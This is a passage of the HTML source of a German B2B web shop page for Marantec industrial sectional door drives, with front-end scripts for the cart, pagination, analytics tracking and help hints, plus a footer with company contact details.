                            document.querySelector(this.filterFocus).setSelectionRange(strLength, strLength)
                        }
                    },
                    addToCart(products)
                    {
                        if (products.length > 0) {
                            let formKey = document.querySelector('input[name="form_key"]').value

                            let payload = {
                                products: products,
                                form_key: formKey
                            }

                            proline.fetch(
                                this.routes.addToCartUrl,
                                "POST",
                                payload,
                                {'X-Requested-With': 'XMLHttpRequest'},
                                true
                            ).then((response) => {
                                response = JSON.parse(response)

                                this.$refs.productTable.querySelector('.model-detail')
                                    .innerHTML = response.message

                                if (!response.success) {
                                    this.$dispatch('proline-confirmation-modal-change-icon', {
                                        icon: 'error',
                                    })
                                } else {
                                    products.forEach((product) => {
                                        let qtyElement = document.querySelector('input[data-productid="' + product.id + '"]')
                                        if (qtyElement) {
                                            qtyElement.value = 0;
                                        }
                                        let unitAmountElement = document.querySelector('#unit_amount-' + product.id + '_product_table')
                                        if (unitAmountElement) {
                                            unitAmountElement.value = 0

                                            window.dispatchEvent(new CustomEvent("proline:product:table:update:row", {
                                                detail: {
                                                    productId: parseInt(product.id),
                                                    qty: 1.00
                                                }
                                            }));
                                        }
                                    })
                                }

                                this.$dispatch("reload-customer-section-data");
                                this.showConfirmationModal(false, true);
                            })
                            return false
                        }
                    },
                    showConfirmationModal(text, showGoToCartButton)
                    {

                        let modal = this.$refs.productTable.querySelector('#proline-confirmation-modal');

                        if (text) {
                            modal.querySelector('.model-detail').innerHTML = text;
                        }

                        if (modal) {
                            showGoToCartButton
                                ? modal.querySelector('.btn-primary').classList.remove('hidden')
                                : modal.querySelector('.btn-primary').classList.add('hidden');
                        }

                        this.show("cart-confirmation").then((toCart) => {
                            if (toCart) {
                                window.location = 'https://shop.marantec.com/eu_de/checkout/cart/';
                            }
                        })
                    }
                }
            }
        </script>
    </div>
        </div>
                    </div>
                            </div>
        </div>

        <script>
    function initToolbar_697890802f380() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/shop.marantec.com\/eu_de\/industrietorantriebe\/sektionaltorantriebe.html?pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070","formKey":"eFA0yDpApaU2bFJb","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    postData = [],
                    params, newPage;

                if (currentPage > 1 && paramName === this.options.mode) {
                    delete paramData[this.options.page];
                }

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    params = [this.options.mode, this.options.direction, this.options.order, this.options.limit];

                    for (key in paramData) {
                        if (params.indexOf(key) !== -1) { //eslint-disable-line max-depth
                            postData[key] = paramData[key]
                            delete paramData[key];
                        }
                    }
                    paramData = Object.keys(paramData).length === 0 ? '' : '?' + (new URLSearchParams(paramData));
                    baseUrl += paramData
                    hyva.postForm({action: baseUrl, data: postData, skipUenc: true});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }

                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_697890802f380()"
         class="toolbar toolbar-products grid grid-cols-4 sm:grid-cols-8 md:grid-cols-4
            lg:grid-cols-8  grid-flow-row gap-2 items-center">
                    <p class="toolbar-amount text-sm leading-5 text-gray-700 order-3 sm:order-2 md:order-3
    lg:order-2 col-span-2 gap-x-1 w-50 py-2" id="toolbar-amount">
            <span class="toolbar-number">2</span> Elemente    </p>
                
    
    <div class="flex justify-center order-2 col-span-4 ">
            </div>
        <script>
    function paginationData() {
        return {
            currentPageSize: '12',
            currentPage: '1',
            selectedPage: '1',
            linkToPage: 'https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?p=2&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070',
            link: '',
            changePage() {
                if(!this.options) {
                    this.options = {'url' : location.href}
                }
                if (this.selectedPage !== this.currentPage) {
                    let urlPaths = this.options.url.split('?')
                    let baseURL = urlPaths[0]
                    let paramData = this.getUrlParams()

                    paramData['p'] = this.selectedPage
                    //paramData['limit'] = this.currentPageSize
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    baseURL += paramData

                    if (this.$refs.hiddenLink) {
                        this.$refs.hiddenLink.setAttribute('href', baseURL);
                        this.$refs.hiddenLink.click();
                    }
                }
            },
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            }
        }
    }
</script>
            
    <div class="field limiter flex items-center order-3 sm:order-2 md:order-3 lg:order-2 col-span-2 justify-end">
        <div class="control">
            <label class="text-sm label">
                <span aria-hidden="true">Zeige</span>

                <select
                    data-role="limiter"
                    class="form-select limiter-options"
                    @change="changeUrl(
                        'product_list_limit',
                        $event.currentTarget.options[$event.currentTarget.selectedIndex].value,
                        options.limitDefault
                    )"
                    aria-label="Show&#x20;items&#x20;per&#x20;page"
                >
                                    <option value="12"
                                                    selected="selected"
                        >
                        12                    </option>
                                    <option value="24"
                        >
                        24                    </option>
                                    <option value="36"
                        >
                        36                    </option>
                                </select>
            </label>
        </div>
    </div>
            </div>
    </section>

<script>
    function listItems() {
        return {
            openVariantId: null,
            toggleVariant(productId) {
                this.openVariantId = this.openVariantId === productId ? null : productId;
            }
        }
    }
</script>
</div><aside class="sidebar sidebar-additional">
</aside></div></main><footer class="page-footer"><div class="footer content"><script>
  addEventListener('DOMContentLoaded', () => {
      for (const [selector, label] of Object.entries({"aside.sidebar-main":"Sidebar Main","aside.sidebar-additional":"Sidebar Additional"})) {
          const target = document.querySelector(selector);
          target && target.setAttribute('aria-label', label);
      }
  }, {once: true})
</script>
</div><div id="proline_footer"><style>.cmsb1-collapse {
visibility: collapse
}
.cmsb1-table {
display: table
}
.cmsb1-border-collapse {
border-collapse: collapse
}
.cmsb1-border {
border-width: 1px
}
.cmsb1-underline {
text-decoration-line: underline
}</style>
<style>#html-body [data-pb-style=XBD9VW8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=L3SW9UO]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=RMF0CM7],#html-body [data-pb-style=TJA4MA1]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TJA4MA1]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=RMF0CM7]{align-self:stretch}#html-body [data-pb-style=QK6L0Y9]{display:flex;width:100%}#html-body [data-pb-style=HXP32F0],#html-body [data-pb-style=V88JWQF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(25% - 20px);margin-left:20px;padding-right:20px;align-self:stretch}#html-body [data-pb-style=BAY1EOU]{text-align:center;border-style:none}#html-body [data-pb-style=G64SEEO],#html-body [data-pb-style=OL51U6W]{max-width:100%;height:auto}#html-body [data-pb-style=X912P5K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(25% - 20px);margin-left:20px;padding-right:20px;align-self:stretch}#html-body [data-pb-style=UJC52GG]{width:calc(25% - 40px);margin-left:20px;margin-right:20px;align-self:stretch}#html-body [data-pb-style=D3GUUVE],#html-body [data-pb-style=UJC52GG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=KK0XNA8]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=THYAA78]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}@media only screen and (max-width: 768px) { #html-body [data-pb-style=BAY1EOU]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XBD9VW8"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="L3SW9UO"></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TJA4MA1"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RMF0CM7"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QK6L0Y9"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HXP32F0"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 16px;"><strong>Kontakt<br></strong></span><strong><br>Torantriebe im Privatbereich<br></strong>FON +49 (0) 52 47 70 50<br><strong><br>Industrietorantriebe<br></strong>FON +49 (0) 25 66 93 36 0<br><strong><br>Erreichbarkeit:<br></strong>Mo - Do&nbsp; &nbsp;08:00 - 12:00 Uhr<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;12:30&nbsp; - 16:30 Uhr<br>Freitag&nbsp; &nbsp; &nbsp;08:00 - 14:00 Uhr</p>
<p>&nbsp;</p>
<table style="border-collapse: collapse; width: 170px; height: 34.5455px;" border="1">
<tbody>
<tr style="height: 34.5455px;">
<td style="width: 24.8912%; height: 34.5455px;"><a tabindex="0" title="Instagram" href="https://www.instagram.com/marantec_/" target="_blank" rel="noopener"><img style="width: 30px; height: 30px;" src="https://shop.marantec.com/media/.renditions/wysiwyg/startseite/Social-Icons/Instagram.jpg" alt="Instagram" width="30" height="30"></a></td>
<td style="width: 24.8912%; height: 34.5455px;"><a tabindex="0" title="linkedIn" href="https://www.linkedin.com/company/marantec-company-group/" target="_blank" rel="noopener"><img id="QCSX2LW" style="width: 30px; height: 30px;" src="https://shop.marantec.com/media/.renditions/wysiwyg/startseite/Social-Icons/linkedin.jpg" alt="linkedIn" width="30" height="30"></a></td>
<td style="width: 24.8912%; height: 34.5455px;"><a tabindex="0" title="YouTube" href="https://www.youtube.com/channel/UCu-YZUktEus3IFBONcc1wBw" target="_blank" rel="noopener"><img style="width: 30px; height: 30px;" src="https://shop.marantec.com/media/.renditions/wysiwyg/startseite/Social-Icons/youtube.png" alt="youtube" width="30" height="30"></a></td>
<td style="width: 24.8912%; height: 34.5455px;"><a tabindex="0" title="Xing" href="https://www.xing.com/pages/marantec-company-group/" target="_blank" rel="noopener"><img style="width: 30px; height: 30px;" src="https://shop.marantec.com/media/.renditions/wysiwyg/startseite/Social-Icons/xing.jpg" alt="Xing" width="30" height="30"></a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="V88JWQF"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 16px;"><strong>Marantec-Garantie<br><br></strong></span>Qualit&auml;t Made in Germany. Marantec-Produkte erf&uuml;llen h&ouml;chste Qualit&auml;ts-Standards auf Basis unseres vielfach patentierten Know-hows.</p></div><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="BAY1EOU"><a href="https://www.marantec.com/de/unternehmen/marantec-garantie" target="_blank" data-link-type="default" title="" aria-label="" data-element="link"><img class="pagebuilder-mobile-hidden" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/marantec5g_mig.png" alt="" title="" width="" height="" stoplazyloading="0" data-element="desktop_image" data-pb-style="G64SEEO"><img class="pagebuilder-mobile-only" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/marantec5g_mig.png" alt="" title="" width="" height="" stoplazyloading="0" data-element="mobile_image" data-pb-style="OL51U6W"></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X912P5K"><div data-content-type="text" data-appearance="default" data-element="main"><p id="F92H7KE"><span style="font-size: 16px;"><strong>Kundenportal-Links</strong></span></p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
 .link-footer {
     text-decoration: none;
  }
  .link-footer:hover {
     text-decoration: underline;
  }
ul.no-disc { list-style: none; 
margin-left:-15px;}
</style>
<div>
<ul class="no-disc">
<li><a class="link-footer" href="/eu_de/versandkosten">Versandkosten</a></li>
<li><a class="link-footer" href="/eu_de/datenschutz">Datenschutzerklärung</a></li>
<li><a class="link-footer" href="/eu_de/agb">Allgemeine Verkaufs- und Lieferbedingungen</a></li>
<li><a class="link-footer" href="/eu_de/impressum">Impressum</a></li>
<li><a class="link-footer" href="http://marantec.group/kcpl" target="_blank">Kontakt</a></li>
<li><a class="link-footer" href="/eu_de/customer/account/">Mein Konto</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UJC52GG"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 16px;"><strong>Starke Gruppe<br><br></strong></span>Marantec entwickelt innovative Antriebsl&ouml;sungen und ist offen f&uuml;r gemeinsame Projekte mit anderen Unternehmen. Als Unternehmensgruppe sind wir weltweit aktiv.</p>
<p>Intelligente, individuelle L&ouml;sungen sind heute komplex geworden. Wir beherrschen dieses Feld und bieten unseren Kunden Gesamtl&ouml;sungen an, die mit einfacher und sicheren Nutzung &uuml;berzeugen. Unsere Antriebsl&ouml;sungen erleichtern und bereichern das Leben unserer Kunden in vielerlei Hinsicht. Gleichzeitig &uuml;berzeugen unsere Produkte durch ein ansprechendes Design.</p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="D3GUUVE"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="KK0XNA8"></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="THYAA78"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">* Alle Preise zzgl. gesetzl. Mehrwertsteuer und zzgl.<a tabindex="0" title="Versandkosten" href="/eu_de/versandkosten"> Versandkosten</a>, wenn nicht anders beschrieben.<br>Unser Angebot richtet sich ausschlie&szlig;lich an Unternehmen, Gewerbetreibende und Freiberufler.<br>&copy; 2025 Marantec Legden GmbH &amp; Co. KG</p></div></div></div></div></footer>
<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>

<script>
    (() => {
        'use strict';
        const clickTracking = {
            productEventData: {"category":{"1666":{"event":"select_item","ecommerce":{"items":[{"item_name":"VTA 11-62","item_id":"P9496","currency":"EUR","item_category":"Industrietorantriebe","item_category2":"Sektionaltorantriebe","price":0,"item_list_id":"1204","item_list_name":"Industrietorantriebe\/Sektionaltorantriebe","index":1}]}},"1667":{"event":"select_item","ecommerce":{"items":[{"item_name":"VTA 11-72","item_id":"P9493","currency":"EUR","item_category":"Industrietorantriebe","item_category2":"Sektionaltorantriebe","price":0,"item_list_id":"1204","item_list_name":"Industrietorantriebe\/Sektionaltorantriebe","index":2}]}}}},
            typeSelectorMapping: [
                {
                    type: 'category',
                    selector: ':is(.products-grid, .products-list)'
                },
                {
                    type: 'search_results',
                    selector: ':is(.products-grid, .products-list)'
                },
                {
                    type: 'related',
                    selector: '.catalog-product-view .product-slider :is(.js_slide, .swiper-slide)'
                },
                {
                    type: 'upsell',
                    selector: '.catalog-product-view .product-slider :is(.js_slide, .swiper-slide)'
                },
                {
                    type: 'crosssell',
                    selector: '.checkout-cart-index .product-slider :is(.js_slide, .swiper-slide)'
                },
                {
                    type: 'widget_product_list',
                    selector: '.block.widget.block-products-list'
                },
                {
                    type: 'slider_product_list',
                    selector: '.product-slider .js_slides :is(.js_slide, .swiper-slide)'
                }
            ],
            selectors: {
                productIdContainer: '[data-product-id="%productId%"]',
                containerToBind: 'a.product-item-photo, a.product-item-link',
                productItem: '.product-item',
                reviewForm: '.review-form'
            },

            /**
             * @private
             * @return {void}
             */
            initClickTracking() {
                const reviewForm = document.querySelector(this.selectors.reviewForm);
                if (reviewForm) {
                    reviewForm.addEventListener('click', () => {
                        setTimeout(() => {
                            window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                        }, 1500);
                    });
                }

                this.typeSelectorMapping.forEach((mapping) => {
                    this.getProductIds(mapping.type).forEach((productId) => {
                        const eventData = this.getEventData(mapping.type, productId);
                        if (eventData) {
                            this.setProductClickEvent.bind(this, mapping.selector, productId, eventData)();
                        }
                    });
                });
            },

            /**
             * @param {string} listContainerSelector
             * @param {string} productId
             * @param {Object} eventData
             * @return {void}
             */
            setProductClickEvent(listContainerSelector, productId, eventData) {
                const containerToBind = this.findProductContainer(listContainerSelector, productId);

                if (!containerToBind.length) {
                    return;
                }

                containerToBind.forEach(elem => {
                    elem.addEventListener('click', () => {
                        this.triggerSelectItem(eventData);
                    })
                })
            },

            /**
             * @param {Object} eventData
             * @return {void}
             */
            triggerSelectItem(eventData) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(eventData);
            },

            /**
             * @param {string} listContainerSelector
             * @param {string} productId
             * @return {*[]}
             */
            findProductContainer(listContainerSelector, productId) {
                let productIdContainerSelector,
                    productIdContainer,
                    itemElement,
                    containerToBind;

                productIdContainerSelector = listContainerSelector
                    + ' ' + this.selectors.productIdContainer.replace('%productId%', productId);

                productIdContainer = document.querySelector(productIdContainerSelector);

                if (!productIdContainer) {
                    return [];
                }

                itemElement = productIdContainer.closest(this.selectors.productItem);
                containerToBind = itemElement?.querySelectorAll(this.selectors.containerToBind);

                return containerToBind ? containerToBind : [];
            },

            /**
             * @return {string[]}
             */
            getProductIds(type) {
                return Object.keys(this.productEventData?.[type] ?? {});
            },

            /**
             * @param {string} type
             * @param {string} productId
             * @return {Object|null}
             */
            getEventData(type, productId) {
                return this.productEventData?.[type]?.[productId] ?? null;
            }
        }

        window.addEventListener('init-external-scripts', () => {
            clickTracking.initClickTracking();
        }, { once: true, passive: true });
    })()
</script>

<script>
    (_ => {
        'use strict';

        const SECTION_KEY = 'amga4_hyva_event_pool';
        const MAGE_CACHE_SECTION_KEY = 'mage-cache-storage';
        const storage = hyva.getBrowserStorage();

        window.addEventListener('private-content-loaded', ({ detail }) => {
            if (!detail?.data) {
                return;
            }

            const data = detail?.data[SECTION_KEY];
            if (!data) {
                return;
            }

            let eventsPool = data?.events || [];
            if (eventsPool.length) {
                eventsPool.forEach(event => {
                    window.dataLayer.push({ecommerce: null});
                    window.dataLayer.push(event);
                });

                setTimeout(() => {
                    storage.setItem(
                        MAGE_CACHE_SECTION_KEY,
                        JSON.stringify({
                            ...detail.data,
                            [SECTION_KEY]: {}
                        })
                    );
                }, 0);
            }
        });
    })();
</script>
<div class="proLine_FlexPanel">
<div id="ecoplan-help-panel" class="hidden md:block"
     x-data="{...hyva.modal(), ...ecoplanPagehints()}"
     x-bind="eventListeners">
    <aside class="ep-toolbox fixed right-0
                top-[200px] md:top-[220px] lg:top-[250px]
                w-[45px] z-[10]">
        <div class="ep-toolbox-item relative mt-[4px] min-h-[50px] w-[250px] group">
            <div
                class="ep-toolbox-item__inner rounded flex border border-secondary bg-highlight text-onHighlight absolute left-0 h-auto w-full p-2
                uppercase ease-in duration-300 group-hover:left-[-150px] group-hover:rounded-b-none items-center flex-row z-20">
                <i @click="window.location = 'https://shop.marantec.com/eu_de/help/';"
                   class="ep-toolbox-item__icon flex h-[32px] max-w-[46px] flex-1 self-center text-lg text-onHighlight cursor-pointer ml-0 fill-white pt-[4px] pl-[3px]"
                   title="Zum&#x20;Hilfebereich">
                    <?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Ebene_2" data-name="Ebene 2" viewBox="0 0 19.78 19.78" fill="currentColor" width="24" height="24" role="img">
  <path d="M9.89,0C4.43,0,0,4.43,0,9.89s4.43,9.89,9.89,9.89,9.89-4.43,9.89-9.89S15.35,0,9.89,0ZM10.03,16.08c-.81,0-1.38-.6-1.38-1.35s.57-1.33,1.38-1.33,1.36.59,1.36,1.33-.57,1.35-1.36,1.35ZM11.22,11.33c-.13.39-.53.62-.94.62h-.13c-.71,0-1.21-.76-.88-1.39.76-1.43,2.54-2.02,2.54-3.37,0-.97-.83-1.62-2.16-1.62-.96,0-1.72.27-2.3.76-.34.29-.82.36-1.2.12h0c-.55-.36-.6-1.16-.09-1.57.94-.75,2.2-1.18,3.79-1.18,2.54,0,4.23,1.16,4.23,3.14,0,2.5-2.33,2.98-2.85,4.49Z" style="stroke-width: 0px;"/>
<title>question-mark-circle</title></svg>
                </i>
                <a class="inline-block text-decoration-none w-[70%] text-onHighlight flex-1 self-center"
                   title="Zum&#x20;Hilfebereich"
                   href="https://shop.marantec.com/eu_de/help/">Hilfe</a>
            </div>
                            <div id="page-hint-panel"
                     class="invisible text-md rounded-b hidden lg:flex border bg-white text-primary-darker absolute left-0 top-12 h-auto
                     w-full p-2 pt-2.5 ease-in duration-300 group-hover:left-[-150px] group-hover:visible items-center z-10">
                    <label for="pagehint-checkbox" class="inline-flex relative items-center m-1 cursor-pointer">
                        <input type="checkbox" id="pagehint-checkbox" value="1" id="status" class="sr-only peer"
                               @click="if(!pagehintsEnabled){activatePagehints(true);}else{deactivatePagehints();}"
                               x-model="pagehintsEnabled">
                        <span
                            class="w-11 h-6 bg-gray-200 rounded-full peer peer-checked:after:translate-x-full peer-checked:after:border-white
                            after:content-[''] after:absolute after:top-0.5 after:left-[2px] after:bg-white after:border-gray-300 after:border
                            after:rounded-full after:h-5 after:w-5 after:transition-all peer-checked:bg-highlight peer-focus:outline-none peer-focus:ring-2 peer-focus:ring-highlight-lighter">
                        </span>
                        <span class="ml-3">Seitenhilfe</span>
                    </label>
                </div>
                    </div>
    </aside>
            <div id="help-pagehints">
        </div>
        <div id="pagehint-symbol-template"
             class="hidden"><?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Ebene_2" data-name="Ebene 2" viewBox="0 0 19.78 19.78" fill="currentColor" class="ml-[5px] mt-[5px]" width="20" height="20" role="img">
  <path d="M9.89,0C4.43,0,0,4.43,0,9.89s4.43,9.89,9.89,9.89,9.89-4.43,9.89-9.89S15.35,0,9.89,0ZM10.03,16.08c-.81,0-1.38-.6-1.38-1.35s.57-1.33,1.38-1.33,1.36.59,1.36,1.33-.57,1.35-1.36,1.35ZM11.22,11.33c-.13.39-.53.62-.94.62h-.13c-.71,0-1.21-.76-.88-1.39.76-1.43,2.54-2.02,2.54-3.37,0-.97-.83-1.62-2.16-1.62-.96,0-1.72.27-2.3.76-.34.29-.82.36-1.2.12h0c-.55-.36-.6-1.16-.09-1.57.94-.75,2.2-1.18,3.79-1.18,2.54,0,4.23,1.16,4.23,3.14,0,2.5-2.33,2.98-2.85,4.49Z" style="stroke-width: 0px;"/>
<title>question-mark-circle</title></svg>
</div>
        <div x-cloak    x-bind="overlay('help-hint-modal')"
    x-spread="overlay('help-hint-modal')"
    class="fixed inset-0 bg-black bg-opacity-50 z-50">
    <div class="fixed flex justify-center items-center text-left z-40 inset-0">
        <div x-ref="help-hint-modal" role="dialog" aria-modal="true"
                                                     aria-labelledby="help-modal-title"
                         class="relative !p-0 min-w-[300px] sm:min-w-[400px] inline-block bg-white shadow-xl rounded-lg p-10 max-h-screen overflow-auto overscroll-y-contain border border-1 z-55 ">
            <button type="button"
                    @click.stop="cancel"
                    aria-label="Abbrechen"
                    class="absolute top-2 right-2 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded text-sm p-1.5 ml-auto inline-flex items-center z-10 !outline-none"
                    data-unique-id="help-hint-modal-close-button"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="20" height="20" role="img">
  <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>Schlie&#xDF;en</title></svg>
            </button>
            <div id="help-hint-modal-content"></div>        </div>
    </div>
    </div>
    </div>


    <script>
        'use strict';
        let pagehintsIntialized = false;

        let pagehints = [
                        {
                hint_id: 28,
                direction: 'E',
                link_title: 'Anlegen bzw. Bearbeiten von Lieferadressen',
                query: '#new-2-addr-btn',
                offset_x: 3,
                offset_y: 0,
                entry_id: '2',
                position: 'absolute',
                dynamic: false,
                classes: 'pagehint pagehint-E rounded-md block absolute z-20'
            },
                        {
                hint_id: 25,
                direction: 'NNE',
                link_title: 'Rechte und Rollen',
                query: '#my-roles-table',
                offset_x: 0,
                offset_y: 0,
                entry_id: '19',
                position: 'absolute',
                dynamic: false,
                classes: 'pagehint pagehint-NNE rounded-md block absolute z-20'
            },
                        {
                hint_id: 26,
                direction: 'E',
                link_title: 'Einen neuen Benutzer dem Unternehmen hinzufügen',
                query: '#add-user-btn',
                offset_x: 3,
                offset_y: 0,
                entry_id: '20',
                position: 'absolute',
                dynamic: false,
                classes: 'pagehint pagehint-E rounded-md block absolute z-20'
            },
                        {
                hint_id: 30,
                direction: 'E',
                link_title: 'Warenkorbvorlage erstellen',
                query: '#checkout-forward-cart-btn',
                offset_x: 3,
                offset_y: 0,
                entry_id: '6',
                position: 'absolute',
                dynamic: false,
                classes: 'pagehint pagehint-E rounded-md block absolute z-20'
            },
                        {
                hint_id: 31,
                direction: 'W',
                link_title: 'Warenkorb speichern und weiterleiten',
                query: '#checkout-forward-cart-btn',
                offset_x: 3,
                offset_y: 0,
                entry_id: '7',
                position: 'absolute',
                dynamic: false,
                classes: 'pagehint pagehint-W rounded-md block absolute z-20'
            },
                        {
                hint_id: 19,
                direction: 'SW',
                link_title: 'Produkte vergleichen',
                query: '#compare-link',
                offset_x: 0,
                offset_y: -7,
                entry_id: '23',
                position: 'fixed',
                dynamic: true,
                classes: 'pagehint pagehint-SW rounded-md block fixed z-30'
            },
                        {
                hint_id: 23,
                direction: 'S',
                link_title: 'Produkte vergleichen',
                query: '#add-to-compare',
                offset_x: 0,
                offset_y: 0,
                entry_id: '23',
                position: 'absolute',
                dynamic: false,
                classes: 'pagehint pagehint-S rounded-md block absolute z-20'
            },
                        {
                hint_id: 20,
                direction: 'NNW',
                link_title: 'Suche',
                query: '#search_mini_form',
                offset_x: 0,
                offset_y: 0,
                entry_id: '4',
                position: 'fixed',
                dynamic: false,
                classes: 'pagehint pagehint-NNW rounded-md block fixed z-30'
            },
                        {
                hint_id: 24,
                direction: 'NNE',
                link_title: 'Anpassung der Trefferliste',
                query: '#hitlist-views',
                offset_x: 0,
                offset_y: 0,
                entry_id: '9',
                position: 'absolute',
                dynamic: false,
                classes: 'pagehint pagehint-NNE rounded-md block absolute z-20'
            },
                        {
                hint_id: 32,
                direction: 'W',
                link_title: 'Artikelverfügbarkeit',
                query: '#scheduledata-label-pdp',
                offset_x: 3,
                offset_y: 0,
                entry_id: '10',
                position: 'absolute',
                dynamic: false,
                classes: 'pagehint pagehint-W rounded-md block absolute z-20'
            },
                        {
                hint_id: 33,
                direction: 'E',
                link_title: 'Produktvarianten',
                query: '#proline-variants-select',
                offset_x: 3,
                offset_y: 13,
                entry_id: '11',
                position: 'absolute',
                dynamic: false,
                classes: 'pagehint pagehint-E rounded-md block absolute z-20'
            },
                        {
                hint_id: 34,
